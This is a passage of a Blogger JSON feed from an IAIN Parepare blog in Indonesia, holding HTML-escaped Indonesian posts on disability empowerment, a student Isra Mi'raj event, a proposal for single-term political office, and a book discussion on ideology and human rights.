\u003Cem\u003Edisabilitas\u003C\/em\u003E. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMaka dari itu\u0026nbsp; ketua FKPCTI (Forum Kesejatraan Penyandang Cacat Tubuh Indonesia ) Mahmud Fasya meminta dihapuskan syarat pendidikan dan mengganti dengan syarat keterampilan. Jika mengacu pada syarat tenaga kerja S1,S2 dan S3 hal ini menjadi penhambat utama bagi kaum difabel. Ketika pemerintah akan membuka lapangan kerja hendak tidak melihat dari keterbatasan mereka karena mereka juga punya potensi dan konpetensi untuk di beri kesempatan. Lihatlah mereka dengan kemapuan apa yang dilakukannya dengan memberikan alat bantu agar bisa memaksimalkan aktifitasnya. Mereka para disabelitas perlu dorongan lebih menyakinkan bahwa\u0026nbsp; mereka juga bisa dan dapat bersaing. Hal ini perlu dilakukan pemberdayaan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nDari ketiga\u003Cbr \/\u003Emodel solusi yang di tawarkan untuk para penyandang disabelitas diatas maka\u003Cbr \/\u003Eperlu kembali penegasan ulang tentang hakekat keberadaan mereka. Disabelitas\u003Cbr \/\u003Ebukan dipandang sebagai kecacatan yang dialami oleh seseorang tapi sebuah\u003Cbr \/\u003Ekeadaan yang menyebabkan ia tidak dapat melakukan fungsi-fungsi dirinya secara\u003Cbr \/\u003Eoptimal. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nYang terakhir dan paling penting \u0026nbsp;bagi para penyandang cacat adalah dukungan dan peran keluarga. Dukungan mereka sangat diperlukan sebagia orang \u003Cem\u003Edisabilitas\u003C\/em\u003E.Mereka tetap harus diakui dan diperdayakan selayaknya manusia umumnya. Sehingga membuat hidup mereka lebih bermakna karena adanya penghargaan atas hak-haknya sebagai manusia\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nKualitas mereka\u003Cbr \/\u003Esudah tidak diragukan lagi setelah menyaksikan beberapa atlet Asian Para Games\u003Cbr \/\u003Eyang berlaga dalam kanca pertandingan, seperti yang dialami Fadil Imanuddin\u003Cbr \/\u003Eyang telah menyubangkan Emas untuk Indonesia walau kakinya telah diamputasi\u003Cbr \/\u003Eakibat kecelakaan saat fadil bertanding. Walau dengan kaki palsu Fadil dapat\u003Cbr \/\u003Emenyumbangkan emas untuk Indonesia dalam pertandingan balap sepeda.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nMari \u0026nbsp;bersama merangkul mereka yang \u003Cem\u003Edisabilitas\u003C\/em\u003E karena mereka juga adalah saudara kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!--StartFragment--\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\nPenulis:  Dr. Ahdar Djamaluddin\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- wp:paragraph --\u003E\u003Cbr \/\u003E\n(KaProdi Tadris IPS IAIN Parepare)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!-- \/wp:paragraph --\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C!--EndFragment--\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cem\u003E\u003Cstrong\u003EMengasah Disabilitas menuju Kualitas\u003C\/strong\u003E\u003C\/em\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(Kunjungan di Hari Pendidikan Nasional pada SLB (Sekolah Luar Biasa) di Kota Parepare)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8478525051230373350\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/kaprodi-tadris-ips-mengasah-disabilitas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8478525051230373350"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8478525051230373350"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/kaprodi-tadris-ips-mengasah-disabilitas.html","title":"Kaprodi Tadris IPS: Mengasah Disabilitas menuju Kualitas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1510331060497531206"},"published":{"$t":"2019-05-02T19:53:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.035+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Penguatan Spiritual Mahasiswa melalui Isra Mi\u0026#39;raj"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Dewan Eksekutif Mahasiswa (DEMA) dan seluruh Himpunan Mahasiswa Jurusan (HMJ) yang ada pada lingkup IAIN Parepare menggelar peringatan Isra Mi’raj, Rabu (01\/05). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini dirangkaian dengan dzikir bersama dalam rangka menyambut bulan suci Ramadhan 1440 H di Mesjid Al Wasilah IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10422} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.58-1024x768.jpeg\" alt=\"\" class=\"wp-image-10422\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan ini mengangkat\u003Cbr\/\u003Etema ‘Memperkokoh Relasi Spiritual dan Sosial Hablum Minallah wa Hablum Minannas\u003Cbr\/\u003EMahasiswa IAIN Parepare’ dengan menghadirkan pembawa hikmah Isra Mi’raj Dr.\u003Cbr\/\u003EMuhammad Idris Usman, M.Ag dan Dzikir bersama yang dipimpin oleh Ustadz Lukman,\u003Cbr\/\u003ES.Pd. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara yang dimulai dari pukul 09.00 WITA ini dihadiri ratusan mahasiswa, HMJ dan juga pihak Fakultas, serta Wakil Rektor III bidang Kemahasiswaan dan Kerjasama Dr. H.  Muhammad Saleh, M.Ag.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10423} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.54-1024x768.jpeg\" alt=\"\" class=\"wp-image-10423\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMuhammad Saleh, dalam arahannya mengapresiasi atas\u003Cbr\/\u003Eterlaksananya kegiatan peringatan Isra Mi’raj ini dan beliau juga berpesan kepada\u003Cbr\/\u003Emahasiswa untuk selalu menjaga hubungan silaturahmi sesuai dengan tema kegiatan\u003Cbr\/\u003Eini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDengan peringatan ini, diharapkan dapat memberikan pengalaman belajar bagi mahasiswa sebagai sarana pembelajaran untuk memperdalam kisah Isra Mi’raj dan mengambil nilai hikmah atas peristiwa bersejarah itu. (Ak)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10424} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/WhatsApp-Image-2019-05-02-at-07.26.56-1024x768.jpeg\" alt=\"\" class=\"wp-image-10424\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1510331060497531206\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/penguatan-spiritual-mahasiswa-melalui.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1510331060497531206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1510331060497531206"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/penguatan-spiritual-mahasiswa-melalui.html","title":"Penguatan Spiritual Mahasiswa melalui Isra Mi\u0026#39;raj"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6825495843886980072"},"published":{"$t":"2019-05-01T05:04:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:26.788+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Akademisi IAIN Parepare; Sebaiknya Masa Jabatan Politik Dibatasi Satu\nPeriode"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare---- Pemilu serentak 2019 menyisakan berbagai persoalan yang sedang disorot, bukan hanya oleh politisi tetapi juga para akademisi. Salah satunya datang dari akademisi Institut Agama Islam Negeri (IAIN) Parepare, Syafaat Anugrah yang menyoal masa jabatan politik di lembaga eksekutif. Kandidat Doktor Hukum Tata Negara termuda (25 tahun) Universitas Hasanuddin ini, mengusulkan agar periodisasi masa jabatan politik, khususnya presiden dan wakil presiden, gubernur dan wakil gubernur, walikota dan wakil walikota atau bupati dan wakil bupati cukup satu periode saja.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10417]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190430_210106-1.jpg\" alt=\"\" data-id=\"10417\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10417\" class=\"wp-image-10417\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Gagasan tersebut diungkapkannya saat menjadi narasumber dalam acara bedah buku yang berjudul \"Membangun Tatanan Negara Berdasarkan Ideologi dan Konstitusi\" karya Dosen senior, sekaligus Wakil Dekan Fakultas Ekonomi Islam, IAIN Parepare, Yasin Soumena, Senin, 29 April di Lantai 5 Gedung Perpustakaan IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-0 is-cropped\"\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Menurut dia, regulasi tentang masa jabatan presiden dan wakil presiden serta kepala daerah ditinjau dan dilakukan revisi. Idealnya, setiap orang hanya dibolehkan menjadi kepala pemerintahan baik pada tingkat pusat mau pun daerah sebanyak satu periode saja dengan masa pemerintahan selama tujuh tahun. Syafaat menjelaskan, alasan dirinya meminta regulasi itu untuk diubah, supaya bisa menciptakan seorang kepala pemerintahan yang kerjanya fokus memikirkan kesejahteraan rakyat, bukan memikirkan bagaimana cara mempertahankan sebuah kekuasaan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Setelah mereka dilantik, mereka bukan berpikir bagaimana mereka mempertahankan kekuasaannya di periode ke depan. Tapi bekerja bersungguh-sungguh memenuhi janjinya kepada rakyat. Penambahan masa jabatan selama 7 tahun akan memberikan keleluasaan dan ruang gerak kepada mereka untuk merancang dan menuntaskan program pembangunannya.\" papar pria kelahiran Pinrang, yang telah menulis 4 buku dalam usia yang masih belia.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Selain itu, kata dia, pembatasan pencalonan presiden, gubernur, walikota atau bupati hanya satu periode, juga bakal melahirkan sebuah pemilu yang akan berlangsung secara adil dan jujur. Sebab, ia menilai apabila ada calon petahana di dalam sebuah pesta demokrasi, maka potensi terjadinya kecurangan sangat besar. Dalam pengamatannya terhadap kontestasi pilpres maupun pilkada yang digelar selama ini, kehadiran petahana menjadi sumber masalah, khususnya dalam hal penyalagunaan kekuasaan, ketidaknetralan birokrasi (ASN), mobilisasi dan konsolidasi aparat, baik polisi atau pun TNI. \"Jika petahana tidak ada, maka pemilu akan berlangsung jujur dan adil\" tandasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara Yasin Soumena yang dimintai tanggapannya terkait pemilihan langsung berpendapat, jika dirinya tidak pernah menyetujui pemilihan langsung. Dosen mata kuliah Pancasila dan Kewarganegaraan ini menilai, pemilihan langsung tidak sesuai dengan nilai-nilai yang terkandung dalam Pancasila dan UUD 1945.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6825495843886980072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/akademisi-iain-parepare-sebaiknya-masa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6825495843886980072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6825495843886980072"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/akademisi-iain-parepare-sebaiknya-masa.html","title":"Akademisi IAIN Parepare; Sebaiknya Masa Jabatan Politik Dibatasi Satu\nPeriode"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6419911280987441523"},"published":{"$t":"2019-04-30T19:45:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:26.218+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Bedah Buku, Yasin Soumena; Banyak yang Pahami HAM Sebatas Konsep"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Yasin Soumena tampil memukau\u003Cbr\/\u003Esaat membedah dan mengulas bukunya sendiri yang berjudul “Membangun Tatanan\u003Cbr\/\u003ENegara Berdasarkan Idiologi dan Konstitusi” pada acara bedah buku yang digelar\u003Cbr\/\u003Eoleh pengelola Perpustakaan di Lantai 5 Gedung Perpustakaan IAIN Parepare, 29\u003Cbr\/\u003EApril. Buku setebal 330 halaman yang laris manis dikalangan akademisi,\u003Cbr\/\u003Ekhususnya para mahasiswa ini mengurai secara detail berbagai pandangan dan konsepsi\u003Cbr\/\u003Eidiologi, konstitusi, demokrasi, wawasan kebangsaan, dll.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10389]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.08-1024x579.jpeg\" alt=\"\" data-id=\"10389\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10389\" class=\"wp-image-10389\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EYasin Soumena mengatakan bahwa dalam bukunya mengurai\u003Cbr\/\u003Eberbagai persfektif tentang idiologi. “Idiologi merupakan pemikiran manusia,\u003Cbr\/\u003Etetapi tidak semua pemikiran manusia bisa disebut sebagai idiologi. Pemikiran\u003Cbr\/\u003Emewujud sebagai idiologi jika dirumuskan menjadi sistem yang sempurna yang\u003Cbr\/\u003Emeliputi sosial, politik, hukum dan budaya. Idiologi hadir untuk menjawab\u003Cbr\/\u003Etantangan-tantangan yang bersifat konkrit” urai dosen mata kuliah Pancasila,\u003Cbr\/\u003Eyang juga menjabat sebagai Wakil Dekan FEBI. Menurutnya, dalam kehidupan\u003Cbr\/\u003Eberbangsa dan bernegara, para founding father kita merumuskan Pancasila sebagai\u003Cbr\/\u003Eidiologi bangsa dan negara.“Pancasila merupakan pandangan hidup yang menjadi\u003Cbr\/\u003Epedoman dan dasar negara. Pancasila sebagai dasar negara, itu berarti Pancasila\u003Cbr\/\u003Emenjadi sumber dari segala sumber kehidupan berbangsa dan bernegara.\u003Cbr\/\u003ENilai-nilai Pancasila harus termanifestasi dalam tatanan kehidupan bermasyarakat.”\u003Cbr\/\u003Epaparnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10390]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.07-1024x579.jpeg\" alt=\"\" data-id=\"10390\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10390\" class=\"wp-image-10390\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDosen kelahiran Maluku ini, mencontohkan implementasi nilai-nilai Pancasila yang berhasil membangun tatanan kehidupan masyarakat yang damai dan harmonis. ”Beberapa waktu yang lalu, kami sekeluarga melaksanakan shalat Idul Fitri di Makassar. Lokasi masjid berdekatan Gereja. Saat itu, pelaksanaan shalat Idul Fitri juga bertepatan pada hari Ahad bersamaan dengan pelaksanaan ibadah di Gereja. Jamaah Idul Fitri membludak, tidak tertampung di Masjid lagi. Akhirnya Jamaah Gereja yang melihat itu, langsung mempersilahkan orang Muslim untuk memanfaatkan halaman Gereja untuk dipergunakan shalat,” kisah Yasin menceritakan pengalamannya tentang pengamalan Pancasila, khususnya sila pertama Ketuhanan Yang Maha Esa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10408]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190430-WA0074-576x1024.jpg\" alt=\"\" data-id=\"10408\" data-link=\"http:\/\/www.iainpare.ac.id\/2019\/04\/30\/bedah-buku-yasin-soumena-banyak-yang-pahami-ham-sebatas-konsep\/img-20190430-wa0074\/\" class=\"wp-image-10408\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Dalam buku ini, juga berbicara tentang demokrasi.\u003Cbr\/\u003EBagaimana membangun warga negara yang demokratis? Masyarakat yang demokratis\u003Cbr\/\u003Eadalah masyarakat yang miliki rasa keterbukaan, empati,\u0026nbsp;\u003Cbr\/\u003Ehormat,\u003Cbr\/\u003Ekritis, rasional dan kemauan membuka dialog. Salah satu subtansi dari\u003Cbr\/\u003Emasyarakat yang demokrasi adalah masyarakat yang melaksanakan hakikat Hak Asasi\u003Cbr\/\u003EManusia (HAM). Hakikat HAM merupakan keseimbangan antara hak dan kewajiban.\u003Cbr\/\u003ESeseorang tidak boleh memenuhi haknya tetapi mengorbankan atau mengganggu hak\u003Cbr\/\u003Eorang lain. HAM itu merupakan keseimbangan antara hak individu dengan individu\u003Cbr\/\u003Elainnya, tidak bisa saling bertentangan,” paparnya serius. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10392]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.061-1024x579.jpeg\" alt=\"\" data-id=\"10392\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10392\" class=\"wp-image-10392\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, banyak orang yang memahami HAM hanya sebatas konsep belaka, lupa hakikat HAM itu sendiri sebagai suatu kesimbangan. “Artinya ketika kita menjalankan hak kita maka hak orang lain juga jalan. Jangan hak kita dijalankan baru hak orang lain dikorbankan. Hal yang demikian itu, bukanlah esensi HAM yang ada pada diri kita,”tegasnya. \u0026nbsp;\u0026nbsp; \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam teori HAM, Yasin merujuk dan mengembangkan pemikiran Baharuddi Lopa. Menurutnya subtansi HAM dalam pandangan Baharuddin Lopa adalah keseimbangan. Banyak masalah yang timbul dalam kehidupan masyarakat, bangsa dan negara karena kita tidak menjalankan subtansi HAM secara seimbang. “Silahkan jalankan hak anda, tapi jangan mengorbankan hak orang lain. Intinya dalam hak anda, ada hak orang lain” tegasnya mengingatkan.  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara, Syafaat Anugrah yang menjadi narasumber pembanding memberikan penilaian terhadap buku, yang menurutnya cukup sempurna. “Secara subtansi, buku karangan Yasin Soumena ini sudah memenuhi syarat sebagai buku rujukan karena telah menggunakan semua pendekatan dalam kajian ilmu hukum tata negara. Pendekatan-pendekatan yang digunakan dalam kajian hukum tata negara, yaitu filosofis, normatif, sosiologis, dan historis dan buku ini runtut dalam pendekatan kajian buku ini”, kata dosen IAIN Parepare yang masih berstatus CPNS, tetapi telah mengarang dan menerbitkan 4 bukunya tentang ilmu hukum tata negara. (s.s.)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6419911280987441523\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-yasin-soumena-banyak-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6419911280987441523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6419911280987441523"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-yasin-soumena-banyak-yang.html","title":"Bedah Buku, Yasin Soumena; Banyak yang Pahami HAM Sebatas Konsep"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 